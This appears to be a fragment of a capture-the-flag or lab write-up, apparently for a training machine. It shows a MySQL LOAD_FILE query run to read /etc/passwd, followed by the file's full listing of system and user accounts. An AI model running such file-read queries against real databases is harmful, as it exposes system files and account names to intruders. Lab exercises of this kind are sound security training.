 SELECT CONVERT( LOAD_FILE( '/etc/passwd' )
USING utf8 )
Show : 30 row(s) starting from row # 0 in horizontal
+ Options
CONVERT(LOAD_FILE('/etc/passwd') USING utf8)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
whoopsie:x:103:107::/nonexistent:/bin/false
landscape:x:104:110::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
ft_root:x:1000:1000:ft_root,,,:/home/ft_root:/bin/bash
mysql:x:106:115:MySQL Server,,,:/nonexistent:/bin/false
ftp:x:107:116:ftp daemon,,,:/srv/ftp:/bin/false
lmezard:x:1001:1001:laurie,,,:/home/lmezard:/bin/bash
laurie@borntosec.net:x:1002:1002:Laurie,,,:/home/laurie@borntosec.net:/bin/bash
laurie:x:1003:1003:,,,:/home/laurie:/bin/bash
thor:x:1004:1004:,,,:/home/thor:/bin/bash
zaz:x:1005:1005:,,,:/home/zaz:/bin/bash
dovecot:x:108:117:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:109:65534:Dovecot login user,,,:/nonexistent:/bin/false
postfix:x:110:118::/var/spool/postfix:/bin/false